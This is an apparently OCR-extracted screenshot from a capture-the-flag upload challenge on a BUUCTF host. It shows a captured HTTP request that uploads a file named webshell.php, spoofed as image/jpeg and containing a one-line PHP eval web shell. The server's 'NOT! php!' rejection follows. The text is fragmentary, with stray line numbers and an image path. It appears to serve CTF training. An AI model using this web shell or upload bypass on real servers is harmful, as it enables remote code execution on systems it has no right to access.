 lication/signed-exchange;v=b3;q=0.9
10 Referer:
http://5fe6df7e-51c7-4bad-8acb-ab1c47c83ab7.node5.
buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryVCqCVKGLggb6AaI2
16 Content-Disposition: form-data; name="file";
filename="webshell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['webshell']);
21 ?>
22 ------WebKitFormBoundaryVCqCVKGLggb6AaI2
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 NOT! php!
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom:
0;width: 95%;">
<p align="center" style="font:italic 15px
Georgia,serif;">
Syclover @ cl4y
</p>